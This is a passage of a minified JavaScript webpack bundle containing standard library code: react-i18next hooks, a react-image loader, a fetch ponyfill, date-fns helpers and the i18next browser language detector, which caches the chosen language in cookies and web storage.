g=arguments[h]!=null?arguments[h]:{};h%2?X(Object(g),!0).forEach(function(y){(0,S.Z)(p,y,g[y])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(g)):X(Object(g)).forEach(function(y){Object.defineProperty(p,y,Object.getOwnPropertyDescriptor(g,y))})}return p}var G={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:Z},z,D=(0,L.createContext)();function $(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};G=K(K({},G),p)}function Q(){return G}var ue=function(){function p(){(0,k.Z)(this,p),this.usedNamespaces={}}return(0,I.Z)(p,[{key:"addUsedNamespaces",value:function(g){var y=this;g.forEach(function(m){y.usedNamespaces[m]||(y.usedNamespaces[m]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),p}();function J(p){z=p}function ne(){return z}var oe={type:"3rdParty",init:function(h){$(h.options.react),J(h)}};function se(p){return function(h){return new Promise(function(g){var y=d();p.getInitialProps?p.getInitialProps(h).then(function(m){g(K(K({},m),y))}):g(y)})}}function d(){var p=ne(),h=p.reportNamespaces?p.reportNamespaces.getUsedNamespaces():[],g={},y={};return p.languages.forEach(function(m){y[m]={},h.forEach(function(c){y[m][c]=p.getResourceBundle(m,c)||{}})}),g.initialI18nStore=y,g.initialLanguage=p.language,g}},36596:function(A,F,P){"use strict";P.d(F,{$:function(){return se}});function k(d){if(Array.isArray(d))return d}function I(d,p){var h=d==null?null:typeof Symbol<"u"&&d[Symbol.iterator]||d["@@iterator"];if(h!=null){var g=[],y=!0,m=!1,c,l;try{for(h=h.call(d);!(y=(c=h.next()).done)&&(g.push(c.value),!(p&&g.length===p));y=!0);}catch(i){m=!0,l=i}finally{try{!y&&h.return!=null&&h.return()}finally{if(m)throw l}}return g}}function S(d,p){(p==null||p>d.length)&&(p=d.length);for(var h=0,g=new Array(p);h<p;h++)g[h]=d[h];return g}function L(d,p){if(d){if(typeof d=="string")return S(d,p);var h=Object.prototype.toString.call(d).slice(8,-1);if(h==="Object"&&d.constructor&&(h=d.constructor.name),h==="Map"||h==="Set")return Array.from(d);if(h==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(h))return S(d,p)}}function x(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function N(d,p){return k(d)||I(d,p)||L(d,p)||x()}var W=P(2488),Z=P(25365),X=P(10498);function K(){if(console&&console.warn){for(var d,p=arguments.length,h=new Array(p),g=0;g<p;g++)h[g]=arguments[g];typeof h[0]=="string"&&(h[0]="react-i18next:: ".concat(h[0])),(d=console).warn.apply(d,h)}}var G={};function z(){for(var d=arguments.length,p=new Array(d),h=0;h<d;h++)p[h]=arguments[h];typeof p[0]=="string"&&G[p[0]]||(typeof p[0]=="string"&&(G[p[0]]=new Date),K.apply(void 0,p))}function D(d,p,h){d.loadNamespaces(p,function(){if(d.isInitialized)h();else{var g=function y(){setTimeout(function(){d.off("initialized",y)},0),h()};d.on("initialized",g)}})}function $(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g=p.languages[0],y=p.options?p.options.fallbackLng:!1,m=p.languages[p.languages.length-1];if(g.toLowerCase()==="cimode")return!0;var c=function(i,o){var b=p.services.backendConnector.state["".concat(i,"|").concat(o)];return b===-1||b===2};return h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&p.services.backendConnector.backend&&p.isLanguageChangingTo&&!c(p.isLanguageChangingTo,d)?!1:!!(p.hasResourceBundle(g,d)||!p.services.backendConnector.backend||p.options.resources&&!p.options.partialBundledLanguages||c(g,d)&&(!y||c(m,d)))}function Q(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!p.languages||!p.languages.length)return z("i18n.languages were undefined or empty",p.languages),!0;var g=p.options.ignoreJSONStructure!==void 0;return g?p.hasLoadedNamespace(d,{precheck:function(m,c){if(h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&m.services.backendConnector.backend&&m.isLanguageChangingTo&&!c(m.isLanguageChangingTo,d))return!1}}):$(d,p,h)}function ue(d){return d.displayName||d.name||(typeof d=="string"&&d.length>0?d:"Unknown")}function J(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function ne(d){for(var p=1;p<arguments.length;p++){var h=arguments[p]!=null?arguments[p]:{};p%2?J(Object(h),!0).forEach(function(g){(0,W.Z)(d,g,h[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(h)):J(Object(h)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(h,g))})}return d}var oe=function(p,h){var g=(0,Z.useRef)();return(0,Z.useEffect)(function(){g.current=h?g.current:p},[p,h]),g.current};function se(d){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},h=p.i18n,g=(0,Z.useContext)(X.OO)||{},y=g.i18n,m=g.defaultNS,c=h||y||(0,X.nI)();if(c&&!c.reportNamespaces&&(c.reportNamespaces=new X.zv),!c){z("You will need to pass in an i18next instance by using initReactI18next");var l=function(le){return Array.isArray(le)?le[le.length-1]:le},i=[l,{},!1];return i.t=l,i.i18n={},i.ready=!1,i}c.options.react&&c.options.react.wait!==void 0&&z("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var o=ne(ne(ne({},(0,X.JP)()),c.options.react),p),b=o.useSuspense,C=o.keyPrefix,j=d||m||c.options&&c.options.defaultNS;j=typeof j=="string"?[j]:j||["translation"],c.reportNamespaces.addUsedNamespaces&&c.reportNamespaces.addUsedNamespaces(j);var E=(c.isInitialized||c.initializedStoreOnce)&&j.every(function(ce){return Q(ce,c,o)});function M(){return c.getFixedT(null,o.nsMode==="fallback"?j:j[0],C)}var Y=(0,Z.useState)(M),q=N(Y,2),te=q[0],re=q[1],ie=j.join(),pe=oe(ie),fe=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){var ce=o.bindI18n,le=o.bindI18nStore;fe.current=!0,!E&&!b&&D(c,j,function(){fe.current&&re(M)}),E&&pe&&pe!==ie&&fe.current&&re(M);function s(){fe.current&&re(M)}return ce&&c&&c.on(ce,s),le&&c&&c.store.on(le,s),function(){fe.current=!1,ce&&c&&ce.split(" ").forEach(function(n){return c.off(n,s)}),le&&c&&le.split(" ").forEach(function(n){return c.store.off(n,s)})}},[c,ie]);var he=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){fe.current&&!he.current&&re(M),he.current=!1},[c,C]);var ve=[te,c,E];if(ve.t=te,ve.i18n=c,ve.ready=E,E||!E&&!b)return ve;throw new Promise(function(ce){D(c,j,function(){ce()})})}},84457:function(A,F,P){(function(k,I){I(F,P(68827),P(76699),P(25365))})(this,function(k,I,S,L){"use strict";function x(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}function N(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function W(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?N(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):N(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}function Z(d){var p=d.srcList,h=d.imgPromise,g=h===void 0?$({decode:!0}):h,y=d.useSuspense,m=y===void 0||y,c=L.useState(!1),l=c[1],i=Q(ue(p)),o=i.join("");if(J[o]||(J[o]={promise:ne(i,g),cache:"pending",error:null}),J[o].cache==="resolved")return{src:J[o].src,isLoading:!1,error:null};if(J[o].cache==="rejected"){if(m)throw J[o].error;return{isLoading:!1,error:J[o].error,src:void 0}}if(J[o].promise.then(function(b){J[o]=W(W({},J[o]),{},{cache:"resolved",src:b}),m||l(o)}).catch(function(b){J[o]=W(W({},J[o]),{},{cache:"rejected",error:b}),m||l(o)}),m)throw J[o].promise;return{isLoading:!0,src:void 0,error:null}}function X(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function K(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?X(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):X(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}var G=x(I),z=x(S),D=x(L),$=function(d){var p=d.decode,h=d.crossOrigin,g=h===void 0?"":h;return function(y){return new Promise(function(m,c){var l=new Image;g&&(l.crossOrigin=g),l.onload=function(){(p===void 0||p)&&l.decode?l.decode().then(m).catch(c):m()},l.onerror=c,l.src=y})}},Q=function(d){return d.filter(function(p){return p})},ue=function(d){return Array.isArray(d)?d:[d]},J={},ne=function(d,p){var h=!1;return new Promise(function(g,y){var m=function(c){return p(c).then(function(){h=!0,g(c)})};d.reduce(function(c,l){return c.catch(function(){if(!h)return m(l)})},m(d.shift())).catch(y)})},oe=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],se=function(d){return d};k.Img=function(d){var p=d.decode,h=d.src,g=h===void 0?[]:h,y=d.loader,m=y===void 0?null:y,c=d.unloader,l=c===void 0?null:c,i=d.container,o=i===void 0?se:i,b=d.loaderContainer,C=b===void 0?se:b,j=d.unloaderContainer,E=j===void 0?se:j,M=d.imgPromise,Y=d.crossorigin,q=d.useSuspense,te=q!==void 0&&q,re=z.default(d,oe);M=M||$({decode:p===void 0||p,crossOrigin:Y});var ie=Z({srcList:g,imgPromise:M,useSuspense:te}),pe=ie.src,fe=ie.isLoading;return pe?o(D.default.createElement("img",K({src:pe},re))):!te&&fe?C(m):!te&&l?E(l):null},k.useImage=Z,Object.defineProperty(k,"__esModule",{value:!0})})},95564:function(A){A.exports={ReactQueryDevtools:function(){return null},ReactQueryDevtoolsPanel:function(){return null}}},87778:function(A,F){var P=typeof self<"u"?self:this,k=function(){function S(){this.fetch=!1,this.DOMException=P.DOMException}return S.prototype=P,new S}();(function(S){var L=function(x){var N={searchParams:"URLSearchParams"in S,iterable:"Symbol"in S&&"iterator"in Symbol,blob:"FileReader"in S&&"Blob"in S&&function(){try{return new Blob,!0}catch{return!1}}(),formData:"FormData"in S,arrayBuffer:"ArrayBuffer"in S};function W(i){return i&&DataView.prototype.isPrototypeOf(i)}if(N.arrayBuffer)var Z=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],X=ArrayBuffer.isView||function(i){return i&&Z.indexOf(Object.prototype.toString.call(i))>-1};function K(i){if(typeof i!="string"&&(i=String(i)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(i))throw new TypeError("Invalid character in header field name");return i.toLowerCase()}function G(i){return typeof i!="string"&&(i=String(i)),i}function z(i){var o={next:function(){var b=i.shift();return{done:b===void 0,value:b}}};return N.iterable&&(o[Symbol.iterator]=function(){return o}),o}function D(i){this.map={},i instanceof D?i.forEach(function(o,b){this.append(b,o)},this):Array.isArray(i)?i.forEach(function(o){this.append(o[0],o[1])},this):i&&Object.getOwnPropertyNames(i).forEach(function(o){this.append(o,i[o])},this)}D.prototype.append=function(i,o){i=K(i),o=G(o);var b=this.map[i];this.map[i]=b?b+", "+o:o},D.prototype.delete=function(i){delete this.map[K(i)]},D.prototype.get=function(i){return i=K(i),this.has(i)?this.map[i]:null},D.prototype.has=function(i){return this.map.hasOwnProperty(K(i))},D.prototype.set=function(i,o){this.map[K(i)]=G(o)},D.prototype.forEach=function(i,o){for(var b in this.map)this.map.hasOwnProperty(b)&&i.call(o,this.map[b],b,this)},D.prototype.keys=function(){var i=[];return this.forEach(function(o,b){i.push(b)}),z(i)},D.prototype.values=function(){var i=[];return this.forEach(function(o){i.push(o)}),z(i)},D.prototype.entries=function(){var i=[];return this.forEach(function(o,b){i.push([b,o])}),z(i)},N.iterable&&(D.prototype[Symbol.iterator]=D.prototype.entries);function $(i){if(i.bodyUsed)return Promise.reject(new TypeError("Already read"));i.bodyUsed=!0}function Q(i){return new Promise(function(o,b){i.onload=function(){o(i.result)},i.onerror=function(){b(i.error)}})}function ue(i){var o=new FileReader,b=Q(o);return o.readAsArrayBuffer(i),b}function J(i){var o=new FileReader,b=Q(o);return o.readAsText(i),b}function ne(i){for(var o=new Uint8Array(i),b=new Array(o.length),C=0;C<o.length;C++)b[C]=String.fromCharCode(o[C]);return b.join("")}function oe(i){if(i.slice)return i.slice(0);var o=new Uint8Array(i.byteLength);return o.set(new Uint8Array(i)),o.buffer}function se(){return this.bodyUsed=!1,this._initBody=function(i){this._bodyInit=i,i?typeof i=="string"?this._bodyText=i:N.blob&&Blob.prototype.isPrototypeOf(i)?this._bodyBlob=i:N.formData&&FormData.prototype.isPrototypeOf(i)?this._bodyFormData=i:N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)?this._bodyText=i.toString():N.arrayBuffer&&N.blob&&W(i)?(this._bodyArrayBuffer=oe(i.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):N.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(i)||X(i))?this._bodyArrayBuffer=oe(i):this._bodyText=i=Object.prototype.toString.call(i):this._bodyText="",this.headers.get("content-type")||(typeof i=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},N.blob&&(this.blob=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?$(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(ue)}),this.text=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return J(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(ne(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},N.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function p(i){var o=i.toUpperCase();return d.indexOf(o)>-1?o:i}function h(i,o){o=o||{};var b=o.body;if(i instanceof h){if(i.bodyUsed)throw new TypeError("Already read");this.url=i.url,this.credentials=i.credentials,o.headers||(this.headers=new D(i.headers)),this.method=i.method,this.mode=i.mode,this.signal=i.signal,!b&&i._bodyInit!=null&&(b=i._bodyInit,i.bodyUsed=!0)}else this.url=String(i);if(this.credentials=o.credentials||this.credentials||"same-origin",(o.headers||!this.headers)&&(this.headers=new D(o.headers)),this.method=p(o.method||this.method||"GET"),this.mode=o.mode||this.mode||null,this.signal=o.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&b)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(b)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})};function g(i){var o=new FormData;return i.trim().split("&").forEach(function(b){if(b){var C=b.split("="),j=C.shift().replace(/\+/g," "),E=C.join("=").replace(/\+/g," ");o.append(decodeURIComponent(j),decodeURIComponent(E))}}),o}function y(i){var o=new D,b=i.replace(/\r?\n[\t ]+/g," ");return b.split(/\r?\n/).forEach(function(C){var j=C.split(":"),E=j.shift().trim();if(E){var M=j.join(":").trim();o.append(E,M)}}),o}se.call(h.prototype);function m(i,o){o||(o={}),this.type="default",this.status=o.status===void 0?200:o.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in o?o.statusText:"OK",this.headers=new D(o.headers),this.url=o.url||"",this._initBody(i)}se.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new D(this.headers),url:this.url})},m.error=function(){var i=new m(null,{status:0,statusText:""});return i.type="error",i};var c=[301,302,303,307,308];m.redirect=function(i,o){if(c.indexOf(o)===-1)throw new RangeError("Invalid status code");return new m(null,{status:o,headers:{location:i}})},x.DOMException=S.DOMException;try{new x.DOMException}catch{x.DOMException=function(o,b){this.message=o,this.name=b;var C=Error(o);this.stack=C.stack},x.DOMException.prototype=Object.create(Error.prototype),x.DOMException.prototype.constructor=x.DOMException}function l(i,o){return new Promise(function(b,C){var j=new h(i,o);if(j.signal&&j.signal.aborted)return C(new x.DOMException("Aborted","AbortError"));var E=new XMLHttpRequest;function M(){E.abort()}E.onload=function(){var Y={status:E.status,statusText:E.statusText,headers:y(E.getAllResponseHeaders()||"")};Y.url="responseURL"in E?E.responseURL:Y.headers.get("X-Request-URL");var q="response"in E?E.response:E.responseText;b(new m(q,Y))},E.onerror=function(){C(new TypeError("Network request failed"))},E.ontimeout=function(){C(new TypeError("Network request failed"))},E.onabort=function(){C(new x.DOMException("Aborted","AbortError"))},E.open(j.method,j.url,!0),j.credentials==="include"?E.withCredentials=!0:j.credentials==="omit"&&(E.withCredentials=!1),"responseType"in E&&N.blob&&(E.responseType="blob"),j.headers.forEach(function(Y,q){E.setRequestHeader(q,Y)}),j.signal&&(j.signal.addEventListener("abort",M),E.onreadystatechange=function(){E.readyState===4&&j.signal.removeEventListener("abort",M)}),E.send(typeof j._bodyInit>"u"?null:j._bodyInit)})}return l.polyfill=!0,S.fetch||(S.fetch=l,S.Headers=D,S.Request=h,S.Response=m),x.Headers=D,x.Request=h,x.Response=m,x.fetch=l,Object.defineProperty(x,"__esModule",{value:!0}),x}({})})(k),k.fetch.ponyfill=!0,delete k.fetch.polyfill;var I=k;F=I.fetch,F.default=I.fetch,F.fetch=I.fetch,F.Headers=I.Headers,F.Request=I.Request,F.Response=I.Response,A.exports=F},76791:function(A,F,P){"use strict";P.d(F,{Z:function(){return S}});var k=P(92929),I=P(23503);function S(L,x){return(0,I.Z)(2,arguments),(0,k.Z)(L).getTime()-(0,k.Z)(x).getTime()}},76736:function(A,F,P){"use strict";P.d(F,{Z:function(){return W}});var k=P(94857),I=P(76791),S=P(23503),L={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(Z){return Z<0?Math.ceil(Z):Math.floor(Z)}},x="trunc";function N(Z){return Z?L[Z]:L[x]}function W(Z,X,K){(0,S.Z)(2,arguments);var G=(0,I.Z)(Z,X)/k.yJ;return N(K?.roundingMethod)(G)}},3769:function(A,F,P){"use strict";P.d(F,{Z:function(){return N}});var k=P(4957),I=P(57261),S=P(23503),L=6e4;function x(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return(0,I.Z)(W,X*L)}function N(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return x(W,-X)}},68941:function(A,F,P){"use strict";P.d(F,{Z:function(){return h}});var k=P(36738),I=P(33970),S=[],L=S.forEach,x=S.slice;function N(g){return L.call(x.call(arguments,1),function(y){if(y)for(var m in y)g[m]===void 0&&(g[m]=y[m])}),g}var W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,Z=function(y,m,c){var l=c||{};l.path=l.path||"/";var i=encodeURIComponent(m),o="".concat(y,"=").concat(i);if(l.maxAge>0){var b=l.maxAge-0;if(Number.isNaN(b))throw new Error("maxAge should be a Number");o+="; Max-Age=".concat(Math.floor(b))}if(l.domain){if(!W.test(l.domain))throw new TypeError("option domain is invalid");o+="; Domain=".concat(l.domain)}if(l.path){if(!W.test(l.path))throw new TypeError("option path is invalid");o+="; Path=".concat(l.path)}if(l.expires){if(typeof l.expires.toUTCString!="function")throw new TypeError("option expires is invalid");o+="; Expires=".concat(l.expires.toUTCString())}if(l.httpOnly&&(o+="; HttpOnly"),l.secure&&(o+="; Secure"),l.sameSite){var C=typeof l.sameSite=="string"?l.sameSite.toLowerCase():l.sameSite;switch(C){case!0:o+="; SameSite=Strict";break;case"lax":o+="; SameSite=Lax";break;case"strict":o+="; SameSite=Strict";break;case"none":o+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o},X={create:function(y,m,c,l){var i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};c&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+c*60*1e3)),l&&(i.domain=l),document.cookie=Z(y,encodeURIComponent(m),i)},read:function(y){for(var m="".concat(y,"="),c=document.cookie.split(";"),l=0;l<c.length;l++){for(var i=c[l];i.charAt(0)===" ";)i=i.substring(1,i.length);if(i.indexOf(m)===0)return i.substring(m.length,i.length)}return null},remove:function(y){this.create(y,"",-1)}},K={name:"cookie",lookup:function(y){var m;if(y.lookupCookie&&typeof document<"u"){var c=X.read(y.lookupCookie);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupCookie&&typeof document<"u"&&X.create(m.lookupCookie,y,m.cookieMinutes,m.cookieDomain,m.cookieOptions)}},G={name:"querystring",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")>-1&&(c=window.location.hash.substring(window.location.hash.indexOf("?")));for(var l=c.substring(1),i=l.split("&"),o=0;o<i.length;o++){var b=i[o].indexOf("=");if(b>0){var C=i[o].substring(0,b);C===y.lookupQuerystring&&(m=i[o].substring(b+1))}}}return m}},z=null,D=function(){if(z!==null)return z;try{z=window!=="undefined"&&window.localStorage!==null;var y="i18next.translate.boo";window.localStorage.setItem(y,"foo"),window.localStorage.removeItem(y)}catch{z=!1}return z},$={name:"localStorage",lookup:function(y){var m;if(y.lookupLocalStorage&&D()){var c=window.localStorage.getItem(y.lookupLocalStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupLocalStorage&&D()&&window.localStorage.setItem(m.lookupLocalStorage,y)}},Q=null,ue=function(){if(Q!==null)return Q;try{Q=window!=="undefined"&&window.sessionStorage!==null;var y="i18next.translate.boo";window.sessionStorage.setItem(y,"foo"),window.sessionStorage.removeItem(y)}catch{Q=!1}return Q},J={name:"sessionStorage",lookup:function(y){var m;if(y.lookupSessionStorage&&ue()){var c=window.sessionStorage.getItem(y.lookupSessionStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupSessionStorage&&ue()&&window.sessionStorage.setItem(m.lookupSessionStorage,y)}},ne={name:"navigator",lookup:function(y){var m=[];if(typeof navigator<"u"){if(navigator.languages)for(var c=0;c<navigator.languages.length;c++)m.push(navigator.languages[c]);navigator.userLanguage&&m.push(navigator.userLanguage),navigator.language&&m.push(navigator.language)}return m.length>0?m:void 0}},oe={name:"htmlTag",lookup:function(y){var m,c=y.htmlTag||(typeof document<"u"?document.documentElement:null);return c&&typeof c.getAttribute=="function"&&(m=c.getAttribute("lang")),m}},se={name:"path",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(c instanceof Array)if(typeof y.lookupFromPathIndex=="number"){if(typeof c[y.lookupFromPathIndex]!="string")return;m=c[y.lookupFromPathIndex].replace("/","")}else m=c[0].replace("/","")}return m}},d={name:"subdomain",lookup:function(y){var m=typeof y.lookupFromSubdomainIndex=="number"?y.lookupFromSubdomainIndex+1:1,c=typeof window<"u"&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(c)return c[m]}};function p(){return{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}}var h=function(){function g(y){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,k.Z)(this,g),this.type="languageDetector",this.detectors={},this.init(y,m)}return(0,I.Z)(g,[{key:"init",value:function(m){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=m,this.options=N(c,this.options||{},p()),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=l,this.addDetector(K),this.addDetector(G),this.addDetector($),this.addDetector(J),this.addDetector(ne),this.addDetector(oe),this.addDetector(se),this.addDetector(d)}},{key:"addDetector",value:function(m){this.detectors[m.name]=m}},{key:"detect",value:function(m){var c=this;m||(m=this.options.order);var l=[];return m.forEach(function(i){if(c.detectors[i]){var o=c.detectors[i].lookup(c.options);o&&typeof o=="string"&&(o=[o]),o&&(l=l.concat(o))}}),this.services.languageUtils.getBestMatchFromCodes?l:l.length>0?l[0]:null}},{key:"cacheUserLanguage",value:function(m,c){var l=this;c||(c=this.options.caches),c&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(m)>-1||c.forEach(function(i){l.detectors[i]&&l.detectors[i].cacheUserLanguage(m,l.options)}))}}]),g}();h.type="languageDetector"},80508:function(A,F,P){"use strict";P.d(F,{Z:function(){return le}});function k(s){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},k(s)}var I=P(2488);function S(s){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?Object(arguments[n]):{},e=Object.keys(r);typeof Object.getOwnPropertySymbols=="function"&&e.push.apply(e,Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),e.forEach(function(t){(0,I.Z)(s,t,r[t])})}return s}var L=P(36738),x=P(33970);function N(s){if(s===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return s}function W(s,n){if(n&&(k(n)==="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return N(s)}function Z(s){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Z(s)}var X=P(40275);function K(s,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");s.prototype=Object.create(n&&n.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),n&&(0,X.Z)(s,n)}var G={type:"logger",log:function(n){this.output("log",n)},warn:function(n){this.output("warn",n)},error:function(n){this.output("error",n)},output:function(n,r){console&&console[n]&&console[n].apply(console,r)}},z=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.init(n,r)}return(0,x.Z)(s,[{key:"init",value:function(r){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=r||G,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(r){this.debug=r}},{key:"log",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(r,e,t,a){return a&&!this.debug?null:(typeof r[0]=="string"&&(r[0]="".concat(t).concat(this.prefix," ").concat(r[0])),this.logger[e](r))}},{key:"create",value:function(r){return new s(this.logger,S({},{prefix:"".concat(this.prefix,":").concat(r,":")},this.options))}}]),s}(),D=new z,$=function(){function s(){(0,L.Z)(this,s),this.observers={}}return(0,x.Z)(s,[{key:"on",value:function(r,e){var t=this;return r.split(" ").forEach(function(a){t.observers[a]=t.observers[a]||[],t.observers[a].push(e)}),this}},{key:"off",value:function(r,e){if(this.observers[r]){if(!e){delete this.observers[r];return}this.observers[r]=this.observers[r].filter(function(t){return t!==e})}}},{key:"emit",value:function(r){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];if(this.observers[r]){var f=[].concat(this.observers[r]);f.forEach(function(v){v.apply(void 0,t)})}if(this.observers["*"]){var u=[].concat(this.observers["*"]);u.forEach(function(v){v.apply(v,[r].concat(t))})}}}]),s}();function Q(){var s,n,r=new Promise(function(e,t){s=e,n=t});return r.resolve=s,r.reject=n,r}function ue(s){return s==null?"":""+s}function J(s,n,r){s.forEach(function(e){n[e]&&(r[e]=n[e])})}function ne(s,n,r){function e(u){return u&&u.indexOf("###")>-1?u.replace(/###/g,"."):u}function t(){return!s||typeof s=="string"}for(var a=typeof n!="string"?[].concat(n):n.split(".");a.length>1;){if(t())return{};var f=e(a.shift());!s[f]&&r&&(s[f]=new 